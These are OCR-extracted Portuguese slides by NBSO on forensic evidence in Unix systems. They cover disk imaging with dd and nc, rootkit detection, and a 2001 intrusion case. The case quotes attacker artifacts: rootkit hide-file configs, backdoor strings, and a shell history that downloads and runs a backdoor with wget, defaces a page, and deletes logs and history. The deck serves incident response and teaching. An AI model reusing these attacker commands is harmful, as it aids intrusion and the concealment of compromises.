

### Evidências em Sistemas Unix

Klaus Steding-Jessen

[jessen@ni](mailto:jessen@nic.br)c.br

NIC BR Security Office – NBSO Comitê Gestor da Internet no Brasil [http://www](http://www.nbso.nic.br/).[nbso](http://www.nbso.nic.br/).[nic](http://www.nbso.nic.br/).br/



- Introdução
- Tipos de Evidências
- Localização das Evidências
- Exemplo de Caso Real
- Ferramentas Úteis
- Referências

Introdução



- Análise de Artefatos
	- **–** focada em entender <sup>a</sup> invasão, ferramentas usadas, etc.
- Análise Forense
	- **–** focada em recuperar evidências



- Determinar
	- **–** Vulnerabilidade utilizada
	- **–**– Origem
	- **–**– Outras máquinas envolvidas
	- **–**Ações do invasor
	- **–**Motivação do invasor



- Voláteis
	- **–** memória
	- **–** conexões de rede, processos
- No sistema de arquivos
	- **–**arquivos de log, de configuração, etc.
	- **–**artefatos deixados pelo invasor
- No disco
	- **–**arquivos removidos pelo invasor



- Desconectar da rede
	- **–** Preservar evidências voláteis
- Tomar notas
- Relacionar horário
	- **–** O horário muitas vezes está incorreto
- Imagem do disco
	- **–** Para outra máquina
	- **–**– Compressão / Criptografia



- Conteúdo da Memória
	- **–**– /dev/mem, /dev/kmem, **etc**
- processos
	- **–** $-$  ps, lsof, pcat,  $\rm etc.$
- Conexões de rede
	- **–**- netstat, ifconfig, etc.
- LKMs carregados
- Swap



- Não danifica evidências
- Preserva arquivos apagados
- Não depende da máquina comprometida
	- **–** ferramentas e kernel confiável
- Alguns problemas
	- **–** Tamanho da imagem em alguns sistemas
	- **–**Espaço em disco / tempo



• Na máquina origem:

# dd if=/dev/rsd0d | nc maquina <sup>10000</sup>

• Na máquina destino:

# nc -l 10000 <sup>&</sup>gt; dd.image.sd0d

# vnconfig /dev/vnd0c ./dd.image.sd0d

# mount -r -o noexec /dev/vnd0c /mnt/



- Transferindo os dados com compressão
	- # dd if=/dev/rsd0d | gzip  $-c$  |  $\setminus$ nc maquina 10000
- Enviando os dados criptografados com ssh

 $\#$  dd if=/dev/rsd0d | \ ssh -l user maquina 'cd /var/tmp  $\boldsymbol{i}$   $\backslash$ dd of=dd.image'



- Programas <sup>e</sup> bibliotecas do sistema modificados pelo invasor
	- **–**– introdução de *backdoors*
	- **–** através de rootkits
	- **–** muitas vezes podem ser localizados pela modificação no ctime



- Arquivos <sup>e</sup> Informações do Sistema
	- **–**shell history
	- **–** core files
	- **–**ssh/known\_hosts
	- **–** comandos last e lastcomm
	- **–** entradas no cron
	- **–** arquivos de configuração
		- \* $\star$  tudo abaixo de /etc/



- Arquivos de Logs
	- **–** arquivos dentro de /var/log
		- \* geralmente editados ou removidos pelo invasor
		- \* muitas vezes podem ser recuperados, se lidos diretamente do device



- Usados pelos invasores para evitar detecção
- Rootkit tradicional
	- **–** versões modificada de comandos \* $\star$  ps, netstat, ifconfig, find,  $\rm etc$
- LKM rootkit
	- **–** alteram estruturas do kernel
	- **–**difícil detecção



- Arq. de configuração
	- **–** informam ao rootkit que informações esconder

/\* Processes to hide \*/ #define ROOTKIT\_PROCESS\_FILE "/dev/hda01"

/\* Addresses to hide \*/ #define ROOTKIT\_ADDRESS\_FILE "/dev/hda02"

/\* Files and directories to hide \*/ #define ROOTKIT\_FILES\_FILE "/dev/hda03"



- /dev/hda01 • /dev/hda02
- 3 sl2 3 sshdu 3 linsniffer 3 smurf 3 slice 3 mech 3 bnc 3 psybnc 1 10.231.139 1 10.154.137 1 10.254.34 3 48744 3 3666 3 31221 3 22546 3 1703 4 48744 42222



- Artefatos: material deixado pelo Invasor
	- **–** ferramentas
	- **–**– exploits
	- **–** material de outros sites
	- **–**– logs de *sniffer*



### • Arquivos regulares abaixo de /dev

#### # find /dev -type f -ls





### • Diretórios começando com ponto





• Conteúdo parcial de /usr/sbin/.../



Caso Real



### • Conexões de rede

# lsof -i



# Caso Real (cont.)



- backdoor snarf
- # strings snarf

/lib/ld-linux.so.2 libc.so.6

[...]

SuidBack open DaemonBack open File Activated File+Pass Activated Ping Packet Activated Connect to port Activated /tmp/.nsb /tmp/.teta7374 rm -f %s lammerrlz



- diretório /var/log/ foi removido
- # dd if=device | strings | egrep 'ˆ10.1.120.237'
- 10.1.120.237 - [27/Dez/2001:17:33:35 -0200] \ "GET /kiddies.htm HTTP/1.0" 200 3128
- 10.1.120.237 - [27/Dez/2001:17:39:26 -0200] \ "GET / HTTP/1.0" 200 12608
- 10.1.120.237 - [27/Dez/2001:17:39:51 -0200] \ "GET / HTTP/1.0" 200 3128

# Caso Real (cont.)



• A vulnerabilidade explorada

# dd if=device | strings | grep 'ˆDez'

Dez 27 16:39:45 www sshd[31628]: \ Did not receive ident string from 10.0.183.30.

Dez 27 16:39:53 www sshd[31629]: \ Disconnecting: Corrupted check bytes on input.

Dez 27 16:41:40 www sshd[31704]: \ Disconnecting: crc32 compensation attack: network attack detected

Dez 27 16:41:42 www sshd[31705]: \ Disconnecting: crc32 compensation attack: network attack detected

Dez 27 16:41:44 www sshd[31706]: \ Disconnecting: crc32 compensation attack: network attack detected

# Caso Real (cont.)



• *history* do invasor

whoami

wget ftp://userlammer:lammer@ftp.site.de.warez/snarf

ls

./snarf

```
ftp ftp.site.de.warez
cp kiddies.htm index.html
```

```
cd /var/log
\logcd ..
lsrm -rf log
cd /root
```
rm .bash\_history



• chkrootkit

[http://www](http://www.chkrootkit.org/).[chkrootkit](http://www.chkrootkit.org/).[or](http://www.chkrootkit.org/)g/

• TCT

[http://www](http://www.porcupine.org/forensics/tct.html).[porcupine](http://www.porcupine.org/forensics/tct.html).[org/forensics/tct](http://www.porcupine.org/forensics/tct.html).[ht](http://www.porcupine.org/forensics/tct.html)ml

• lsof

[ftp://ftp](ftp://ftp.sunet.se/pub/unix/admin/lsof).[sunet](ftp://ftp.sunet.se/pub/unix/admin/lsof).[se/pub/unix/admin/ls](ftp://ftp.sunet.se/pub/unix/admin/lsof)of



- Computer Forensic Analysis [http://www](http://www.porcupine.org/forensics/).[porcupine](http://www.porcupine.org/forensics/).[org/forensic](http://www.porcupine.org/forensics/)s/
- CERT/CC Steps for Recovering from <sup>a</sup> UNIX or NT System Compromise

[http://www](http://www.cert.org/tech_tips/root_compromise.html).[cert](http://www.cert.org/tech_tips/root_compromise.html).[org/tech](http://www.cert.org/tech_tips/root_compromise.html)\_[tips/root](http://www.cert.org/tech_tips/root_compromise.html)\_[compromise](http://www.cert.org/tech_tips/root_compromise.html).[ht](http://www.cert.org/tech_tips/root_compromise.html)ml



- Material desta apresentação [http://www](http://www.nbso.nic.br/docs/palestras/).[nbso](http://www.nbso.nic.br/docs/palestras/).[nic](http://www.nbso.nic.br/docs/palestras/).[br/docs/palestra](http://www.nbso.nic.br/docs/palestras/)s/
- Documentação sobre Segurança <sup>e</sup> Administração de Redes [http://www](http://www.nbso.nic.br/docs/).[nbso](http://www.nbso.nic.br/docs/).[nic](http://www.nbso.nic.br/docs/).[br/doc](http://www.nbso.nic.br/docs/)s/
- Documentos, RFCs <sup>e</sup> sites relacionados [http://www](http://www.nbso.nic.br/links/).[nbso](http://www.nbso.nic.br/links/).[nic](http://www.nbso.nic.br/links/).[br/link](http://www.nbso.nic.br/links/)s/